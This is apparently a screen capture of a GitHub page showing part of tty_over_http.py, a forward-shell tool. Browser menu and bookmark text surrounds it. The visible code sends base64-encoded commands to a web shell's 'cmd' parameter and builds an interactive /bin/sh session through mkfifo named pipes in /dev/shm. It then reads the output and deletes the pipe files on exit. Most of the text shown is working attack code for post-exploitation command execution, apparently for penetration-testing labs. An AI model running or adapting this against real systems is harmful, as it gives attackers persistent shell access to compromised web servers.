 192.168.168.134
Disconnected
No target
ttyoverhttp/tty_over_htt
https://github.com/s4vitar/ttyoverhttp/blob/master/tty_over_http.py
240%
Parrot OS
Hack The Box
OSINT Services
Vuln DB
Privacy and Security
Learning Resources
Files
master
Go to file
README.md
tty_over_http.py
ttyoverhttp / tty_over_http.py
Top
Code
Blame
79 lines (66 loc) · 1.89 KB
Raw
34 cmd = cmd.encode('utf-8')
35 cmd = b64encode(cmd).decode('utf-8')
36 payload = {
37 'cmd' : 'echo "%s" | base64 -d > %s' % (cmd, stdin)
38 }
39 result = (requests.get('http://127.0.0.1/index.php', params=payload, timeout=5).text).strip()
40 return result
41
42 def ReadCmd():
43 GetOutput = """/bin/cat %s""" % (stdout)
44 output = RunCmd(GetOutput)
45 return output
46
47 def SetupShell():
48 NamedPipes = """mkfifo %s; tail -f %s | /bin/sh 2>&1 > %s""" % (stdin, stdin, stdout)
49 try:
50 RunCmd(NamedPipes)
51 except:
52 None
53 return None
54
55 global stdin, stdout
56 session = randrange(1000, 9999)
57 stdin = "/dev/shm/input.%s" % (session)
58 stdout = "/dev/shm/output.%s" % (session)
59 erasestdin = """/bin/rm %s""" % (stdin)
60 erasestdout = """/bin/rm %s""" % (stdout)
61
62 SetupShell()
63
64 ReadingTheThings = AllTheReads()
65
66 def sig_handler(sig, frame):
67 print("\n\n[*] Exiting...\n")
68 print("[*] Removing files...\n")
69 RunCmd(erasestdin)
Undo
Redo
Cut
Copy
Paste
Delete
Select All
Search Google for "mkfifo %s; tail..."
Check Spelling
Inspect Accessibility Properties
Inspect (Q)
Block element...